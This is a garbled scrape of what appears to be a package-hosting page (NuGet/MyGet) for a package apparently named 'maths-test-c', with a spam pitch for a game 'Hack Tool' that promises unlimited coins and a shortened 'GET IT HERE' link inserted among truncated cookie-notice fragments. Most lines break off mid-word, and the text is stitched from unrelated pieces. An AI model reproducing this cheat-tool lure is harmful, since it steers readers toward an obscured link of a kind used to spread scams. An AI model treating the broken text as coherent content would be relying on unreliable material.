
Hack Tool will never make you run out of Coins
This websit
cheats will let you enjoy the potential of this 
wants a better equipe or players.
We use cookies to
necessary cookies
➡ ➡ ➡ GET IT HERE:
http://tinybit.cc/b0854e5c
and personalize c
NuGet (PM Console)
NuGet.exe
.NET CLI
.
SHOW DETAI
PM> Install-Package maths-test-c
https://www.myget.org/F/maths-te
Copy to clipboard
Package history